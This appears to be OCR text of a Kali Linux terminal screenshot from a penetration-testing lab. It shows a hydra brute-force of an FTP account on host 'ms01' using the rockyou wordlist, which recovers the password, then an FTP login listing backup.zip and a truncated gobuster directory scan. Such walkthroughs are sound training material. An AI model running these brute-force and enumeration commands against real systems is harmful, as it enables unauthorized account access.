 1 2 3 4 2 172.16.11.11 23:02
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
for f_pass in password_file:
File "<frozen codecs>", line 322, in decode
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×f1 in position 933: invalid continu
ation byte
┌──(kali㉿kali)-[~/Desktop/ad/ms01]
└─$ hydra -l gale -P /usr/share/wordlists/rockyou.txt ftp://ms01
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 23:00:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
, ~896525 tries per task
[DATA] attacking ftp://ms01:21/
[21][ftp] host: ms01 login: gale password: bluesky
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 23:00:48
┌──(kali㉿kali)-[~/Desktop/ad/ms01]
└─$ ftp gale@ms01
Connected to ms01.
220 Microsoft FTP Service
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49778|)
125 Data connection already open; Transfer starting.
11-11-23 12:01AM 7846204 backup.zip
226 Transfer complete.
ftp>
└─$ gobuster dir -u http:/
dlists/big.txt | tee enu/g
Gobuster v3.6
by OJ Reeves (@TheColonial
art)
[+] Url:
[+] Method:
[+] Threads:
[+] Wordlist:
g.txt
[+] Negative Status codes:
[+] User Agent:
[+] Follow Redirect:
[+] Timeout:
Starting gobuster in direc
Progress: 20469 / 20470 (1
Finished
┌──(kali㉿kali)-[~/Desktop
/ad/ms01]
└─$